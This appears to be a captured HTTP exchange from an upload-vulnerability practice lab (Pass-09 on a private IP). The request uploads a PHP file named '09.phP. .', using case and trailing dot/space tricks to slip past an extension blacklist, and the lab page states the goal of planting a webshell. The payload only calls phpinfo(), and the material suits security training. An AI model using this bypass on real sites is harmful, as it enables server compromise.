 POST /bachang/shangchuan/Pass-09/index.php?action=show_code HTTP/1.1
Host: 192.168.3.8
Content-Length: 325
Cache-Control: max-age=0
Origin: http://192.168.3.8
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryuth45AN5oe50sjqu
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3
Referer: http://192.168.3.8/bachang/shangchuan/Pass-09/index.php?action=show_code
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryuth45AN5oe50sjqu
Content-Disposition: form-data; name="upload_file"; filename="09.phP. ."
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundaryuth45AN5oe50sjqu
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryuth45AN5oe50sjqu--
href="/bachang/shangchuan/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/09.phP. " width="250px" />
</div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;